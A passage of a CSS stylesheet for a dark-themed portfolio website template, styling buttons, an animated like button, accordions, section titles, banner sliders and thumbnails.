  padding: 13px 30px;
}
.button-group a.rn-btn.btn-large {
  padding: 18px 40px;
}
.button-group a.rn-btn.border-button {
  background: transparent;
  border: 1px solid var(--color-primary);
}
.button-group a.rn-btn.border-button::before {
  display: none;
}

.button-style-border-radius .button-group a.rn-btn {
  border-radius: 0;
}
.button-style-border-radius .button-group a.rn-btn::before {
  border-radius: 0;
}

.button-style-underline .button-group:nth-child(1) {
  margin-bottom: 30px;
}

.rn-btn-ulderline {
  position: relative;
  margin: 30px !important;
}
.rn-btn-ulderline::after {
  content: "";
  position: absolute;
  width: 40%;
  background: var(--color-primary);
  height: 3px;
  bottom: -3px;
  left: 0;
  transition: var(--transition);
}
.rn-btn-ulderline:hover::after {
  width: 100%;
}

a.rn-btn.no-shadow,
button.rn-btn.no-shadow {
  box-shadow: none !important;
}

/* Clap Animat Button */
.post-like span a.like-button.rn-btn {
  display: flex;
  align-items: center;
  justify-content: center;
}

.post-like span a.like-button.rn-btn i {
  padding-left: 4px;
  margin-top: -3px;
}

.post-like span a.like-button.rn-btn mark {
  line-height: 7px;
  padding: 5px 5px;
  font-size: 12px;
  font-weight: 500;
  background: var(--color-primary);
}

.like-button > *,
.like-button.rn-btn > * {
  pointer-events: none !important;
}

.like-button,
.like-button.rn-btn {
  display: inline-block;
  position: relative;
  transition: 0.3s;
}
.like-button:focus,
.like-button.rn-btn:focus {
  outline: 0;
}
.like-button:before, .like-button:after,
.like-button.rn-btn:before,
.like-button.rn-btn:after {
  position: absolute;
  content: "";
  display: block;
  width: 140%;
  height: 100%;
  left: -20%;
  transition: all ease-in-out 0.5s;
  background-repeat: no-repeat;
  opacity: 1;
}
.like-button:before,
.like-button.rn-btn:before {
  display: none;
  top: -75%;
  background-image: radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, transparent 10%, var(--color-primary) 10%, transparent 30%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, transparent 10%, var(--color-primary) 15%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%) !important;
  background-size: 10% 10%, 20% 20%, 15% 15%, 20% 20%, 18% 18%, 10% 10%, 15% 15%, 10% 10%, 18% 18%;
}
.like-button:after,
.like-button.rn-btn:after {
  display: none;
  bottom: -75%;
  background-image: radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, transparent 10%, var(--color-primary) 15%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%), radial-gradient(circle, var(--color-primary) 10%, transparent 10%);
  background-size: 15% 15%, 20% 20%, 18% 18%, 20% 20%, 15% 15%, 10% 10%, 20% 20%;
}
.like-button:active,
.like-button.rn-btn:active {
  transform: scale(0.9) !important;
}
.like-button.animate:before,
.like-button.rn-btn.animate:before {
  display: block;
  animation: topBubbles ease-in-out 0.75s forwards;
}
.like-button.animate:after,
.like-button.rn-btn.animate:after {
  display: block;
  animation: bottomBubbles ease-in-out 0.75s forwards;
}

.like-button:before {
  background-image: radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, transparent 30%, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, transparent 30%, var(--color-primary) 15%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%);
}
.like-button:after {
  background-image: radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, transparent 30%, var(--color-primary) 15%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%), radial-gradient(circle, var(--color-primary) 30%, transparent 30%);
}

@keyframes topBubbles {
  0% {
    background-position: 5% 90%, 10% 90%, 10% 90%, 15% 90%, 25% 90%, 25% 90%, 40% 90%, 55% 90%, 70% 90%;
  }
  50% {
    background-position: 0% 80%, 0% 20%, 10% 40%, 20% 0%, 30% 30%, 22% 50%, 50% 50%, 65% 20%, 90% 30%;
  }
  100% {
    background-position: 0% 70%, 0% 10%, 10% 30%, 20% -10%, 30% 20%, 22% 40%, 50% 40%, 65% 10%, 90% 20%;
    background-size: 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%;
  }
}
@keyframes bottomBubbles {
  0% {
    background-position: 10% -10%, 30% 10%, 55% -10%, 70% -10%, 85% -10%, 70% -10%, 70% 0%;
  }
  50% {
    background-position: 0% 80%, 20% 80%, 45% 60%, 60% 100%, 75% 70%, 95% 60%, 105% 0%;
  }
  100% {
    background-position: 0% 90%, 20% 90%, 45% 70%, 60% 110%, 75% 80%, 95% 70%, 110% 10%;
    background-size: 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%;
  }
}
.accordion-style-one .section-title-accordion h3 {
  font-size: 40px;
  color: var(--color-lightn);
}
.accordion-style-one .accordion .accordion-item {
  margin-bottom: 30px;
}
.accordion-style-one .accordion .accordion-item .accordion-header {
  font-size: 32px;
  color: var(--color-lightn);
  margin-bottom: 0;
}
.accordion-style-one .accordion .accordion-item .accordion-header a {
  font-size: 22px;
  transition: var(--transition);
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button {
  padding: 34px 30px;
  position: relative;
  width: 100%;
  z-index: 1;
  display: block;
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button .inner p {
  font-size: 16px;
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0.35;
  background: linear-gradient(145deg, #1e2024, #23272b);
  z-index: -1;
  border-radius: 8px;
  box-shadow: var(--shadow-1);
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button::before {
  position: absolute;
  content: "";
  top: 10px;
  font-family: "feather" !important;
  font-weight: 200;
  right: 35px;
  top: 50%;
  transform: translateY(-50%);
  transition: var(--transition);
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button[aria-expanded=true]::before {
  content: "";
  transition: var(--transition);
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button[aria-expanded=true]::after {
  border-radius: 8px 8px 0px 0px;
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button.two::before {
  content: "";
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button.two[aria-expanded=true]::before {
  content: "";
}
.accordion-style-one .accordion .accordion-item .accordion-header a.accordion-button.two[aria-expanded=true]::after {
  border-radius: 8px 8px 0px 0px;
}
.accordion-style-one .accordion .accordion-item .accordion-body .inner {
  padding: 20px;
  background: #1e2024;
  border-radius: 0 0px 8px 8px;
}
.accordion-style-one .accordion .accordion-item .accordion-body .inner p {
  font-size: 16px;
}

.rn-typography-area .wp-block-quote {
  padding: 40px 137px;
  position: relative;
  background: transparent;
  color: var(--color-heading);
  z-index: 1;
  border: 0;
  text-align: center;
  margin: 0;
  padding-top: 50px;
}
.rn-typography-area .wp-block-quote::before {
  position: absolute;
  width: 100px;
  height: 87px;
  left: 50%;
  top: -37px;
  background-image: url(../images/icons/quote2.png);
  content: "";
  opacity: 1;
  background-repeat: no-repeat;
  z-index: -1;
  transform: translateX(-50%);
  background-size: 100px;
  opacity: 0.1;
}

p.has-drop-cap:not(:focus):first-letter {
  float: left;
  font-size: 8.4em !important;
  line-height: 0.78;
  margin: 4px 15px 0 0;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif !important;
  font-style: normal;
  font-weight: 400;
  color: #878e99 !important;
  -webkit-font-smoothing: antialiased;
}

.table-area tbody td {
  border: 1px solid var(--color-tertiary);
  padding: 7px 10px;
  color: var(--color-dark-alt);
  color: var(--color-body);
}
.table-area tbody td strong {
  color: var(--color-lightn);
  font-weight: 500;
}
.table-area .section-title h2.title {
  font-size: 40px;
}

.hr-area .section-title h2.title {
  font-size: 24px;
  margin-top: -10px;
  margin-bottom: 5px;
}
.hr-area hr {
  background-size: 4px 4px;
  height: 1px;
  margin: 0 0 24px;
  border: 0;
  border-top: 1px solid #121214;
}

.hr-dots-area .section-title .title {
  font-size: 40px;
  margin-bottom: 10px;
}
.hr-dots-area .wp-block-separator.is-style-dots::before {
  content: "···";
  padding-left: 21px;
  color: #121214;
  font-size: 21px;
  font-weight: 700;
  letter-spacing: 21px;
  font-family: georgia, serif;
}
.hr-dots-area .wp-block-separator.is-style-dots {
  background: 0 0;
  border: none;
  text-align: center;
  max-width: none;
  line-height: 1;
  height: auto;
}

.column-galary .section-title .title {
  font-size: 40px;
}

.Three-Column-gallery .section-title .title {
  font-size: 40px;
}
.Three-Column-gallery .columns-3 .blocks-gallery-item {
  padding: 0 10px;
  flex-basis: 33.33%;
}

.large .title {
  font-size: 40px !important;
}

/*-------------------------
    Section Title Styles
-------------------------- */
.section-separator {
  position: relative;
}
.section-separator::after {
  position: absolute;
  max-width: 1270px;
  height: 1px;
  background: #121415;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
}

@media only screen and (max-width: 479px) {
  .section-flex {
    flex: none;
    display: block !important;
  }
}

.section-title span.subtitle {
  color: #ff014f;
  text-transform: uppercase;
  letter-spacing: 5px;
  font-size: 14px;
  font-family: var(--font-secondary);
  font-weight: 500;
}
.section-title h2.title {
  font-size: 60px;
  font-weight: 700;
  line-height: 1.2;
  color: var(--color-lightn);
  margin-top: 15px;
  margin-bottom: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .section-title h2.title {
    font-size: 38px;
    line-height: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section-title h2.title {
    font-size: 40px;
    margin-top: 7px;
  }
}
@media only screen and (max-width: 767px) {
  .section-title h2.title {
    font-size: 40px;
  }
}
@media only screen and (max-width: 575px) {
  .section-title h2.title {
    text-align: center;
    margin: 0;
    font-size: 34px;
  }
}
.section-title .title.small-h2 {
  font-size: 32px !important;
}

/*---------------------------
    Banner Area Styles 
-----------------------------*/
.slide {
  padding-bottom: 100px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide {
    padding-bottom: 80px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide {
    padding-bottom: 100px;
  }
}
@media only screen and (max-width: 575px) {
  .slide {
    padding-bottom: 100px;
  }
}
.slide .content {
  margin-top: 150px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .content {
    margin-top: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .content {
    margin-top: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .slide .content {
    margin-top: 40px;
  }
}
.slide .content .inner {
  margin-bottom: 142px;
}
@media only screen and (max-width: 1199px) {
  .slide .content .inner {
    margin-bottom: 40px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .content .inner {
    margin-bottom: 40px;
  }
}
.slide .content .inner span.subtitle {
  font-size: 14px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  letter-spacing: 3px;
  text-transform: uppercase;
  font-weight: 500;
  display: block;
  margin-bottom: 20px;
}
@media only screen and (max-width: 479px) {
  .slide .content .inner span.subtitle {
    letter-spacing: 1px;
  }
}
.slide .content .inner .title {
  color: #ffffff;
  font-weight: 700;
  font-size: 60px;
  line-height: 62px;
  margin-bottom: 22px;
  font-family: var(--font-secondary);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .content .inner .title {
    font-size: 50px;
    line-height: 1.2;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .content .inner .title {
    font-size: 50px;
    line-height: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .slide .content .inner .title {
    font-size: 50px;
    line-height: 60px;
  }
}
@media only screen and (max-width: 479px) {
  .slide .content .inner .title {
    font-size: 32px;
    line-height: 40px;
  }
}
.slide .content .inner .title span {
  color: #ff014f;
}
.slide .content .inner .title .header-caption span {
  color: var(--color-white);
  font-weight: 600;
}
.slide .content .inner .title .span {
  font-size: 48px;
  color: var(--color-white);
}
@media only screen and (max-width: 479px) {
  .slide .content .inner .title .span {
    font-size: 24px;
    line-height: 33px;
  }
}
.slide .content .inner .description {
  font-size: 16px;
  line-height: 30px;
  color: var(--color-lightn);
  padding-right: 16%;
  opacity: 0.9;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .content .inner .description {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .content .inner .description {
    margin-bottom: 40px;
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .slide .content .inner .description {
    margin-bottom: 40px;
    padding-right: 0;
  }
}
.slide .social-share-inner-left span.title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 300;
  color: var(--color-lightn);
  display: inline-block;
  margin-bottom: 20px;
}
.slide .social-share-inner-left .social-share {
  margin: -10px -12px;
  flex-wrap: wrap;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .social-share-inner-left .social-share {
    margin: -10px -10px;
  }
}
@media only screen and (max-width: 767px) {
  .slide .social-share-inner-left .social-share {
    margin: -10px -10px;
  }
}
.slide .social-share-inner-left .social-share li {
  margin: 10px 12px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .social-share-inner-left .social-share li {
    margin: 10px 10px;
  }
}
@media only screen and (max-width: 767px) {
  .slide .social-share-inner-left .social-share li {
    margin: 10px 10px;
  }
}
.slide .social-share-inner-left .social-share li a {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  transition: var(--transition);
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
.slide .social-share-inner-left .social-share li a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.slide .social-share-inner-left .social-share li a svg {
  color: var(--color-lightn);
  transition: var(--transition);
  stroke-width: 2;
  position: relative;
  z-index: 2;
  width: 20px;
}
.slide .social-share-inner-left .social-share li a:hover {
  transform: translateY(-3px);
}
.slide .social-share-inner-left .social-share li a:hover svg {
  color: var(--color-white);
}
.slide .social-share-inner-left .social-share li a:hover::before {
  opacity: 1;
}
.slide .skill-share-inner span.title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 300;
  color: var(--color-lightn);
  display: inline-block;
  margin-bottom: 20px;
}
.slide .skill-share-inner .skill-share {
  flex-wrap: wrap;
  margin: -10px -12px;
}
.slide .skill-share-inner .skill-share li {
  margin: 10px 12px;
  line-height: 55px;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  box-shadow: var(--shadow-1);
}
.slide .skill-share-inner .skill-share li img {
  max-height: 23px;
  width: auto;
  padding: 0 15px;
}
.slide .thumbnail {
  position: relative;
  z-index: 2;
}
@media only screen and (max-width: 767px) {
  .slide .thumbnail {
    display: flex;
    justify-content: center;
  }
}
.slide .thumbnail::before {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: calc(100% - 130px);
  content: "";
  left: 50%;
  bottom: 0;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 6px;
}
.slide .thumbnail .inner {
  text-align: center;
}
.slide .thumbnail .inner img {
  border: 0;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  width: 100%;
}
.slide .thumbnail.box-gradient::before {
  width: 100%;
  height: 100%;
  bottom: 0;
  transform: translateX(-50%);
  background: linear-gradient(to right, var(--color-primary-gradient-from), var(--color-primary-gradient-to));
}
.slide .thumbnail.box-gradient .inner {
  padding: 15px;
}
.slide .thumbnail.box-gradient .inner img {
  border-radius: 6px;
}
.slide.slider-style-1 {
  padding-top: 150px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-1 {
    padding-top: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-1 {
    padding-top: 100px;
  }
}
.slide.slider-style-1.with-square-box {
  padding-top: 200px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-1.with-square-box {
    padding-top: 150px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-1.with-square-box {
    padding-top: 120px;
  }
}
.slide.slider-style-1 .content {
  margin-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-1.box-layout {
    padding-top: 157px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-1.box-layout {
    padding-top: 157px;
  }
}
@media only screen and (max-width: 575px) {
  .slide.slider-style-1.box-layout {
    padding-top: 100px;
  }
}
.slide.slider-style-2 {
  padding-top: 180px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slider-style-2 {
    padding-top: 170px;
    padding-bottom: 80px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-2 {
    padding-top: 150px;
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-2 {
    padding-top: 120px;
    padding-bottom: 80px;
  }
}
.slide.slider-style-2 .content {
  margin-top: 0;
}
.slide.slider-style-2 .content .inner {
  margin-bottom: 120px;
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-2 .content .inner .description {
    padding-right: 0;
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-3 {
    padding-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-3 {
    padding-bottom: 60px;
  }
}
.slide.slider-style-3 .slider-wrapper {
  padding-top: 210px;
  display: flex;
  justify-content: space-between;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slider-style-3 .slider-wrapper {
    display: block;
  }
}
@media only screen and (max-width: 1199px) {
  .slide.slider-style-3 .slider-wrapper {
    padding-top: 126px;
    padding-bottom: 45px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-3 .slider-wrapper {
    padding-top: 126px;
    padding-bottom: 0;
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-3 .slider-wrapper {
    display: block;
  }
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper {
    padding-top: 126px;
    padding-bottom: 16px;
  }
}
.slide.slider-style-3 .slider-wrapper .slider-info {
  top: 250px;
  transition: var(--transition);
}
.slide.slider-style-3 .slider-wrapper .slider-info:hover {
  transform: translateY(-5px);
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top {
  padding: 35px;
  background: var(--background-color-2);
  box-shadow: var(--shadow-1);
  border-radius: 10px 10px 0 0;
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top {
    padding: 25px;
    padding-top: 41px;
  }
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header {
  margin-bottom: 30px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user {
  position: relative;
  z-index: 1;
  width: 40px;
  height: 40px;
  margin-bottom: 20px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user svg,
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user i {
  width: 22px;
  font-size: 22px;
  height: auto;
  position: absolute;
  color: #ffffff;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 40px;
  height: 40px;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: var(--color-primary);
  opacity: 0.7;
  z-index: -1;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .user::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 60px;
  height: 60px;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  background: var(--color-primary);
  opacity: 0.2;
  z-index: -2;
  transform: translate(-50%, -50%);
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title {
  color: #ffffff;
  font-weight: 700;
  font-size: 52px;
  line-height: 62px;
  margin-bottom: 11px;
  font-family: var(--font-secondary);
}
@media only screen and (max-width: 1199px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title {
    font-size: 48px;
  }
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title {
    font-size: 32px;
    line-height: 40px;
  }
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header .title span {
  color: var(--color-primary);
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-header p.disc {
  font-size: 16px;
  color: var(--color-lightn);
  line-height: 24px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info {
  display: flex;
  margin-bottom: 13px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info svg,
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info i {
  color: var(--color-primary);
  margin-right: 10px;
  font-size: 24px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-top .user-info-footer .info span {
  color: var(--color-lightn);
  font-size: 16px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom {
  border-radius: 0 0 10px 10px;
  margin-top: 30px;
  padding: 35px;
  box-shadow: var(--shadow-1);
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom {
    padding: 20px;
  }
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom > span {
  color: var(--color-lightn);
  font-size: 16px;
}
.slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom .button-wrapper {
  margin-top: 30px;
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom .button-wrapper {
    margin-top: 3px;
  }
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom .button-wrapper {
    display: block !important;
  }
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .slider-info .user-info-bottom .button-wrapper .rn-btn {
    margin-top: 20px;
  }
}
.slide.slider-style-3 .slider-wrapper .background-image-area {
  padding: 34px;
  box-shadow: var(--shadow-1);
  position: relative;
  right: 0;
  border-radius: 10px;
  transition: var(--transition);
  height: 100%;
}
@media only screen and (max-width: 479px) {
  .slide.slider-style-3 .slider-wrapper .background-image-area {
    padding: 20px;
  }
}
.slide.slider-style-3 .slider-wrapper .background-image-area:hover {
  transform: translateY(-5px);
}
.slide.slider-style-3 .slider-wrapper .background-image-area .thumbnail-image {
  height: 100%;
}
.slide.slider-style-3 .slider-wrapper .background-image-area .thumbnail-image img {
  width: 100%;
  height: 100%;
  border-radius: 8px;
  object-fit: cover;
}
.slide.slider-style-4 {
  height: 100vh;
  padding-bottom: 0;
  display: flex;
  align-items: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-4 {
    height: auto;
    padding: 150px 0;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-4 {
    height: auto;
    padding: 150px 0;
  }
}
.slide.slider-style-4 .content {
  margin-top: 0;
}
.slide.slider-style-4 .content .social-share-inner-left ul li a {
  box-shadow: none;
}

.underline-area {
  display: flex;
  align-items: flex-end;
}
.underline-area hr {
  height: 3px;
  width: 200px;
  background: var(--color-primary);
  margin: 0;
  margin-right: 30px;
  left: 8px;
}
@media only screen and (max-width: 575px) {
  .underline-area hr {
    display: none;
  }
}

.banner-details-wrapper-sticky .thumbnail::before {
  display: none;
}
.banner-details-wrapper-sticky .thumbnail img {
  width: 180px;
  height: 180px;
  border-radius: 50%;
  border: 5px solid #32363b;
  box-shadow: var(--shadow-1);
  object-fit: cover;
}
.banner-details-wrapper-sticky .banner-title-area .title {
  color: #ffffff;
  font-weight: 700;
  font-size: 60px;
  line-height: 62px;
  margin-bottom: 22px;
  font-family: var(--font-secondary);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-details-wrapper-sticky .banner-title-area .title {
    font-size: 30px;
    line-height: 1.5;
  }
}
@media only screen and (max-width: 767px) {
  .banner-details-wrapper-sticky .banner-title-area .title {
    text-align: center;
    font-size: 30px;
    line-height: 1.5;
    margin-bottom: 15px;
  }
}
.banner-details-wrapper-sticky .banner-title-area .title .span {
  font-size: 48px;
  color: var(--color-white);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-details-wrapper-sticky .banner-title-area .title .span {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .banner-details-wrapper-sticky .banner-title-area .title .span {
    font-size: 30px;
  }
}
.banner-details-wrapper-sticky .banner-title-area .title span {
  color: #ff014f;
}
@media only screen and (max-width: 575px) {
  .banner-details-wrapper-sticky .banner-title-area .title span {
    font-size: 32px;
  }
}
@media only screen and (max-width: 479px) {
  .banner-details-wrapper-sticky .banner-title-area .title span {
    font-size: 30px;
    line-height: 40px;
  }
}
.banner-details-wrapper-sticky .banner-title-area p {
  font-size: 18px;
  color: var(--color-body);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner-details-wrapper-sticky .banner-title-area p {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .banner-details-wrapper-sticky .banner-title-area p {
    text-align: center;
    padding: 0 14px;
    font-size: 16px;
  }
}

.thumbnail.masking .inner {
  -webkit-mask-image: url("../images/icones/shape1.svg");
  mask-image: url("../images/icones/shape1.svg");
  -webkit-mask-position: center center;
  mask-position: center center;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
}

.thumbnail.masking::before {
  display: none;
}

.thumbnail.style-2::before {
  height: 100%;
}

.thumbnail.style-2 img {
  border-radius: 6px !important;
}

.thumbnail.style-2 .inner {
  padding: 15px;
}

.front-end-developer div#carouselExampleControls {
  padding: 15px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 8px;
}

.front-end-developer #carouselExampleControls .carousel-control-prev svg {
  width: 34px;
  height: auto;
  position: relative;
  left: 5px;
}

.front-end-developer #carouselExampleControls .carousel-control-next svg {
  width: 34px;
  height: auto;
  position: relative;
  right: 5px;
}

/* home vedio */
.sticky-top-slider a.rn-btn,
.sticky-top-slider button.rn-btn {
  font-size: 18px;
}

.attachment {
  background-attachment: fixed;
}

.page-wrapper-two {
  margin-left: 290px;
}
@media only screen and (max-width: 1199px) {
  .page-wrapper-two {
    margin-left: 0;
  }
}

.header-layout-2 .rn-footer-area {
  margin-left: 290px;
}
@media only screen and (max-width: 1199px) {
  .header-layout-2 .rn-footer-area {
    margin-left: 0;
  }
}

.slider-style-5 {
  margin: auto;
  max-width: 100%;
  text-align: center;
  position: relative;
  z-index: 1;
  padding-top: 105px;
  display: flex;
  flex-direction: column;
}
@media only screen and (max-width: 767px) {
  .slider-style-5 {
    padding-top: 100px;
  }
}
.slider-style-5.height--100 {
  height: 730px;
}
.slider-style-5.position-content {
  transform: translateY(150px);
}
.slider-style-5 .thumbnail {
  margin-bottom: 18px;
  padding: 10px;
  display: inline-block;
  min-width: 340px;
  min-height: 340px;
}
@media only screen and (max-width: 767px) {
  .slider-style-5 .thumbnail {
    min-width: 240px;
    min-height: 240px;
  }
}
.slider-style-5 .thumbnail img {
  border-radius: 50%;
  height: auto;
  width: 320px;
  border: 5px solid #32363b;
}
.slider-style-5 .thumbnail.gradient-border img {
  border: none;
  background-size: 400% 400%;
  background: linear-gradient(-45deg, #ee7752, #e73c7e, #23a6d5, #23d5ab);
}
.slider-style-5 .thumbnail.gradient-animation img {
  animation: gradient 3s ease infinite;
}
@keyframes gradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
.slider-style-5 h1 {
  font-size: 48px;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .slider-style-5 h1 {
    font-size: 38px;
    margin-bottom: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .slider-style-5 h1 {
    font-size: 28px;
  }
}
.slider-style-5 .cd-headline span {
  font-size: 30px;
  color: var(--color-lightn);
}
@media only screen and (max-width: 767px) {
  .slider-style-5 .cd-headline span {
    font-size: 18px;
  }
}
.slider-style-5 .cd-headline .cd-words-wrapper b {
  font-weight: 300;
  color: var(--color-primary);
}
.slider-style-5 .social-share-style-1 {
